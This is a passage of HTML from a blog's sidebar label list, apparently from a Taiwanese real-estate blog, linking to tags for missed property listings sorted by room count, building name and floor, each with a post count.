<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%AA%AALavie%E3%80%916F'>
無緣物件-三房-&#12304;說Lavie&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%81%A0%E9%9B%84%E7%90%A2%E8%98%8A%E3%80%916F'>
無緣物件-三房-&#12304;遠雄琢蘊&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%AB%E5%B8%8C%E6%9C%9B%E3%80%9111F'>
無緣物件-三房-&#12304;德鑫希望&#12305;11F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%AB%E6%98%A5%E5%A4%A9%E3%80%913F'>
無緣物件-三房-&#12304;德鑫春天&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%AB%E9%9B%99%E7%92%BD%E3%80%914F'>
無緣物件-三房-&#12304;德鑫雙璽&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%86%B1%E5%B8%B6%E5%B6%BC%E3%80%912F'>
無緣物件-三房-&#12304;熱帶嶼&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%86%B1%E5%B8%B6%E5%B6%BC%E3%80%916F'>
無緣物件-三房-&#12304;熱帶嶼&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%94%9A%E8%97%8D%E6%B5%B7%E3%80%915F'>
無緣物件-三房-&#12304;蔚藍海&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%B3%A6%E6%A0%BC%E5%BE%8B%E3%80%913F'>
無緣物件-三房-&#12304;賦格律&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%96%B1%E5%BB%BA%E7%AF%89%E3%80%9111F'>
無緣物件-三房-&#12304;閱建築&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%96%B1%E5%BB%BA%E7%AF%89%E3%80%915F'>
無緣物件-三房-&#12304;閱建築&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%96%B1%E5%BB%BA%E7%AF%89%E3%80%917F'>
無緣物件-三房-&#12304;閱建築&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%96%B1%E5%BB%BA%E7%AF%89%E3%80%919F'>
無緣物件-三房-&#12304;閱建築&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A2%A8%E5%AE%A2%E3%80%915F'>
無緣物件-三房-&#12304;墨客&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A2%A8%E5%AE%A2%E3%80%918F'>
無緣物件-三房-&#12304;墨客&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AD%B8%E5%BA%9C%E6%98%A5%E7%A7%8B%E3%80%912F'>
無緣物件-三房-&#12304;學府春秋&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%9B%89%E6%A8%93%E3%80%911F'>
無緣物件-三房-&#12304;曉樓&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A8%B9%E6%9E%97%E5%85%AC%E5%AF%93%E3%80%914F'>
無緣物件-三房-&#12304;樹林公寓&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A8%B9%E6%9E%97%E9%A0%AD%E8%8F%AF%E5%BB%88%E3%80%915F'>
無緣物件-三房-&#12304;樹林頭華廈&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%BE%A4%E7%B7%A3%E3%80%914F'>
無緣物件-三房-&#12304;澤緣&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%92%9E%E9%81%87%E3%80%9112F'>
無緣物件-三房-&#12304;璞遇&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%92%9E%E9%81%87%E3%80%914F'>
無緣物件-三房-&#12304;璞遇&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%A6%AA%E8%A6%AA%E4%BA%BA%E5%AD%90%E3%80%912F'>
無緣物件-三房-&#12304;親親人子&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%A6%AA%E8%A6%AA%E4%BA%BA%E5%AD%90%E3%80%916F'>
無緣物件-三房-&#12304;親親人子&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%A6%AA%E8%A6%AA%E4%BA%BA%E5%AD%90%E3%80%917F'>
無緣物件-三房-&#12304;親親人子&#12305;7F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%88%B5%E5%A3%AB%E6%82%85%E3%80%913F'>
無緣物件-三房-&#12304;爵士悅&#12305;3F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%B4%BB%E5%9C%96%E5%A4%A7%E5%B1%95%E3%80%912F'>
無緣物件-三房-&#12304;鴻圖大展&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%B4%BB%E5%9C%96%E5%A4%A7%E5%B1%95%E3%80%916F'>
無緣物件-三房-&#12304;鴻圖大展&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%B4%BB%E7%AF%89%E9%8E%8F%E9%87%91%E3%80%9118F'>
無緣物件-三房-&#12304;鴻築鎏金&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%B4%BB%E7%AF%89%E9%8E%8F%E9%87%91%E3%80%9119F'>
無緣物件-三房-&#12304;鴻築鎏金&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%A6%A5%E8%A3%95%E3%80%915F'>
無緣物件-三房-&#12304;馥裕&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%B6%E7%9D%BF%E7%AC%AC%E8%8B%91%E3%80%9121F'>
無緣物件-三房-&#12304;寶睿第苑&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%BD%9F%E5%8B%95%E5%A4%A9%E4%B8%8B%E3%80%918F'>
無緣物件-三房-&#12304;轟動天下&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%A7%80%E9%9B%B2III%E3%80%916F'>
無緣物件-三房-&#12304;觀雲III&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%A7%80%E7%92%9E%E3%80%912F'>
無緣物件-三房-&#12304;觀璞&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%A7%80%E7%92%9E%E3%80%913F'>
無緣物件-三房-&#12304;觀璞&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90HOLA%E3%80%917F'>
無緣物件-三房-&#12304;HOLA&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90I%20park%E3%80%9110F'>
無緣物件-三房-&#12304;I park&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90I%20PARK%E3%80%9112F'>
無緣物件-三房-&#12304;I PARK&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90I-Park%E3%80%919F'>
無緣物件-三房-&#12304;I-Park&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90JOY%20Q%E3%80%915F'>
無緣物件-三房-&#12304;JOY Q&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90MIDO%E6%A4%B0%E6%9E%97%E3%80%9110F'>
無緣物件-三房-&#12304;MIDO椰林&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90MIDO%E6%A4%B0%E6%9E%97%E3%80%9111F'>
無緣物件-三房-&#12304;MIDO椰林&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90MIDO%E6%A4%B0%E6%9E%97%E3%80%9114F'>
無緣物件-三房-&#12304;MIDO椰林&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90SKY1%E3%80%9111F'>
無緣物件-三房-&#12304;SKY1&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90Upper%20House%E3%80%914F'>
無緣物件-三房-&#12304;Upper House&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90UPPER%20HOUSE%E3%80%915F'>
無緣物件-三房-&#12304;UPPER HOUSE&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90W-House%E3%80%9113F'>
無緣物件-三房-&#12304;W-House&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E5%8D%97%E8%8F%AF%E5%9C%8B%E4%B8%AD%E8%8F%AF%E5%BB%887F'>
無緣物件-三房-南華國中華廈7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%94%E6%88%BF-%E3%80%90%20%E5%94%90%E5%AF%A7%E8%A1%97%E4%B8%80%E8%99%9F%E3%80%916F'>
無緣物件-五房-&#12304; 唐寧街一號&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%94%E6%88%BF-%E3%80%90%E5%A4%A7%E5%AE%85%E5%A4%A9%E6%99%AF%E3%80%9110F'>
無緣物件-五房-&#12304;大宅天景&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%94%E6%88%BF-%E3%80%90%E5%A4%A7%E9%81%A0%E7%99%BE%E8%8F%AF%E5%BB%88%E6%8A%95%E5%A5%97%E3%80%9112F'>
無緣物件-五房-&#12304;大遠百華廈投套&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%94%E6%88%BF-%E3%80%90MOMA%E3%80%9123F'>
無緣物件-五房-&#12304;MOMA&#12305;23F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%85%AD%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%9116F'>
無緣物件-六房-&#12304;極光琉璃&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%BA%BA%E9%96%93%E7%90%89%E7%92%83%E3%80%915F'>
無緣物件-四房-&#12304;人間琉璃&#12305;5F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%8D%81%E8%A9%A0%E5%85%AB%E6%96%B9%E3%80%9119F'>
無緣物件-四房-&#12304;十詠八方&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E5%AE%B6%E5%A4%A9%E4%B8%8B%E3%80%9111F'>
無緣物件-四房-&#12304;三上家天下&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E5%AE%B6%E5%A4%A9%E4%B8%8B%E3%80%9114F'>
無緣物件-四房-&#12304;三上家天下&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E5%AE%B6%E5%A4%A9%E4%B8%8B%E3%80%9115F'>
無緣物件-四房-&#12304;三上家天下&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%8A%E5%9F%8E%E3%80%9117F'>
無緣物件-四房-&#12304;上城&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E5%AE%85%E5%A4%A9%E6%99%AF%E3%80%913F'>
無緣物件-四房-&#12304;大宅天景&#12305;3F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E5%AD%B8%E6%BC%BE%E3%80%9110F'>
無緣物件-四房-&#12304;大學漾&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E5%AD%B8%E6%BC%BE%E3%80%916F'>
無緣物件-四房-&#12304;大學漾&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E5%AD%B8%E6%BC%BE%E3%80%917F'>
無緣物件-四房-&#12304;大學漾&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E9%9D%9C%E9%9A%B1%E3%80%9114F'>
無緣物件-四房-&#12304;大靜隱&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E6%BF%9F%E9%A6%96%E7%9B%B8%E8%8A%B1%E5%9C%92%E3%80%918F'>
無緣物件-四房-&#12304;大濟首相花園&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E9%9A%B1%E7%90%89%E7%92%83%E3%80%913F'>
無緣物件-四房-&#12304;大隱琉璃&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E8%A7%80%E7%84%A1%E6%A5%B5%E3%80%915F'>
無緣物件-四房-&#12304;大觀無極&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%AD%E6%82%85%E5%B8%9D%E8%8B%91%E3%80%9123F'>
無緣物件-四房-&#12304;中悅帝苑&#12305;23F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E4%B8%8A%E5%A2%83%E3%80%9114F'>
無緣物件-四房-&#12304;仁發上境&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E4%B8%8A%E5%A2%83%E3%80%915F'>
無緣物件-四房-&#12304;仁發上境&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%BB%81%E6%84%9B%E5%9C%8B%E4%B8%AD%E8%87%A8%E8%B7%AF%E4%BD%8F%E5%BA%97%E3%80%911F'>
無緣物件-四房-&#12304;仁愛國中臨路住店&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96%E8%8B%91%E3%80%9115F'>
無緣物件-四房-&#12304;文化苑&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%96%87%E9%BC%8E%E5%A4%A7%E8%8B%91%E3%80%9116F'>
無緣物件-四房-&#12304;文鼎大苑&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%9C%88%E5%85%89%E7%90%89%E7%92%83%E3%80%9112F'>
無緣物件-四房-&#12304;月光琉璃&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%9C%88%E5%85%89%E7%90%89%E7%92%83%E3%80%9116F'>
無緣物件-四房-&#12304;月光琉璃&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B0%B4%E5%A1%98%E7%A1%AF%E3%80%919F'>
無緣物件-四房-&#12304;水塘硯&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%96%E7%B4%80%E7%9A%87%E5%AE%B6%E3%80%913F'>
無緣物件-四房-&#12304;世紀皇家&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%85%89%E7%AB%8B%E6%96%B9%E3%80%9115F'>
無緣物件-四房-&#12304;光立方&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%85%89%E7%AB%8B%E6%96%B9%E3%80%9116F'>
無緣物件-四房-&#12304;光立方&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%90%8D%E7%99%BC%E4%B8%89%E5%A2%83%E3%80%913F'>
無緣物件-四房-&#12304;名發三境&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%90%8D%E7%99%BC%E8%97%8F%E7%B6%A0%E3%80%915F'>
無緣物件-四房-&#12304;名發藏綠&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
